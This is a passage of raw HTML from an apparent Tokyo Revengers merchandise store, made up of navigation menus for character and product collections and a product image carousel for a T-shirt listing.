                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/baji-keisuke-merch" class="flex justify-between items-center hover:underline grow">Baji Keisuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/chifuyu-matsuno-merch" class="flex justify-between items-center hover:underline grow">Chifuyu Matsuno Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/hajime-kokonoi-merch" class="flex justify-between items-center hover:underline grow">Hajime Kokonoi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/hanagaki-takemichi-merch" class="flex justify-between items-center hover:underline grow">Hanagaki Takemichi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/kazutora-hanemiya-merch" class="flex justify-between items-center hover:underline grow">Kazutora Hanemiya Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/nahoya-kawata-merch" class="flex justify-between items-center hover:underline grow">Nahoya Kawata Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/naoto-tachibana-merch" class="flex justify-between items-center hover:underline grow">Naoto Tachibana Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/other-charactors" class="flex justify-between items-center hover:underline grow">Other Charactors</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/ryuguji-ken-merch" class="flex justify-between items-center hover:underline grow">Ryuguji Ken Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/sano-manjirou-merch" class="flex justify-between items-center hover:underline grow">Sano Manjirou Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/takashi-mitsuya-merch" class="flex justify-between items-center hover:underline grow">Takashi Mitsuya Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cloth" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-hoodies" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-jackets" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-kimono" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Kimono</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-shoes" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-socks" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-sweatshirts" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts" class="flex justify-between items-center hover:underline grow">Tokyo Revengers T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-men-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Men Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-wigs-hair" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Wigs &amp;amp; Hair</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-women-cosplay" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Women Cosplay</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-decoration" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-blanket" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-body-pillows-dakimakura" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Body Pillows / Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-posters" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-puzzles" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-figures-toys" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-3d-lamps" class="flex justify-between items-center hover:underline grow">Tokyo Revengers 3D Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-action-figures" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Action Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-nendoroid" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Nendoroid</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-plushies" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-workout-gear" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-leggings" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/collections/tokyo-revengers-tank-tops" class="flex justify-between items-center hover:underline grow">Tokyo Revengers Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyorevengers.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://tokyorevengers.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyorevengers.store/collections/tokyo-revengers-cloth">Tokyo Revengers Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts">Tokyo Revengers T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="741">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3693/conversions/21533251_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3693/21533251_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="3693"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3699/conversions/21533251_0-65-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3699/21533251_0-65.jpg"
                     data-fancybox="gallery"
                     data-media-id="3699"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3707/conversions/21533251_0-66-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3707/21533251_0-66.jpg"
                     data-fancybox="gallery"
                     data-media-id="3707"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3711/conversions/21533251_0-67-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3711/21533251_0-67.jpg"
                     data-fancybox="gallery"
                     data-media-id="3711"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3717/conversions/21533251_0-68-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3717/21533251_0-68.jpg"
                     data-fancybox="gallery"
                     data-media-id="3717"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3720/conversions/21533251_0-69-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3720/21533251_0-69.jpg"
                     data-fancybox="gallery"
                     data-media-id="3720"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3725/conversions/21533251_0-70-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3725/21533251_0-70.jpg"
                     data-fancybox="gallery"
                     data-media-id="3725"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3732/conversions/21533251_0-71-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3732/21533251_0-71.jpg"
                     data-fancybox="gallery"
                     data-media-id="3732"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3741/conversions/21533251_0-72-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3741/21533251_0-72.jpg"
                     data-fancybox="gallery"
                     data-media-id="3741"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3745/conversions/21533251_0-73-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3745/21533251_0-73.jpg"
                     data-fancybox="gallery"
                     data-media-id="3745"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3748/conversions/21533251_0-74-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3748/21533251_0-74.jpg"
                     data-fancybox="gallery"
                     data-media-id="3748"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3753/conversions/21533251_0-75-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3753/21533251_0-75.jpg"
                     data-fancybox="gallery"
                     data-media-id="3753"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3757/conversions/21533251_0-76-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3757/21533251_0-76.jpg"
                     data-fancybox="gallery"
                     data-media-id="3757"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3761/conversions/21533251_0-77-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3761/21533251_0-77.jpg"
                     data-fancybox="gallery"
                     data-media-id="3761"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3764/conversions/21533251_0-78-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3764/21533251_0-78.jpg"
                     data-fancybox="gallery"
                     data-media-id="3764"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3769/conversions/21533251_0-79-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3769/21533251_0-79.jpg"
                     data-fancybox="gallery"
                     data-media-id="3769"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3775/conversions/21533251_0-80-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3775/21533251_0-80.jpg"
                     data-fancybox="gallery"
                     data-media-id="3775"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3780/conversions/21533251_0-81-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3780/21533251_0-81.jpg"
                     data-fancybox="gallery"
                     data-media-id="3780"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3784/conversions/21533251_0-82-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3784/21533251_0-82.jpg"
                     data-fancybox="gallery"
                     data-media-id="3784"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3786/conversions/21533251_0-83-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3786/21533251_0-83.jpg"
                     data-fancybox="gallery"
                     data-media-id="3786"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3789/conversions/21533251_0-84-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3789/21533251_0-84.jpg"
                     data-fancybox="gallery"
                     data-media-id="3789"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3793/conversions/21533251_0-85-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3793/21533251_0-85.jpg"
                     data-fancybox="gallery"
                     data-media-id="3793"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3798/conversions/21533251_0-86-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3798/21533251_0-86.jpg"
                     data-fancybox="gallery"
                     data-media-id="3798"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3802/conversions/21533251_0-87-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3802/21533251_0-87.jpg"
                     data-fancybox="gallery"
                     data-media-id="3802"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3807/conversions/21533251_0-88-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3807/21533251_0-88.jpg"
                     data-fancybox="gallery"
                     data-media-id="3807"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3814/conversions/21533251_0-89-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3814/21533251_0-89.jpg"
                     data-fancybox="gallery"
                     data-media-id="3814"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3817/conversions/21533251_0-90-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/3817/21533251_0-90.jpg"
                     data-fancybox="gallery"
                     data-media-id="3817"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8881/conversions/21533251_0-80-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8881/21533251_0-80.jpg"
                     data-fancybox="gallery"
                     data-media-id="8881"
                     data-variants="5968"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8882/conversions/21533251_0-67-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8882/21533251_0-67.jpg"
                     data-fancybox="gallery"
                     data-media-id="8882"
                     data-variants="5969"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8883/conversions/21533251_0-71-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8883/21533251_0-71.jpg"
                     data-fancybox="gallery"
                     data-media-id="8883"
                     data-variants="5967"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8884/conversions/21533251_0-89-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8884/21533251_0-89.jpg"
                     data-fancybox="gallery"
                     data-media-id="8884"
                     data-variants="5971"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8885/conversions/21533251_0-75-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8885/21533251_0-75.jpg"
                     data-fancybox="gallery"
                     data-media-id="8885"
                     data-variants="5973"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8886/conversions/21533251_0-81-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8886/21533251_0-81.jpg"
                     data-fancybox="gallery"
                     data-media-id="8886"
                     data-variants="5972"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8887/conversions/21533251_0-79-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8887/21533251_0-79.jpg"
                     data-fancybox="gallery"
                     data-media-id="8887"
                     data-variants="5970"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8888/conversions/21533251_0-76-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/8888/21533251_0-76.jpg"
                     data-fancybox="gallery"
                     data-media-id="8888"
                     data-variants="5975"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
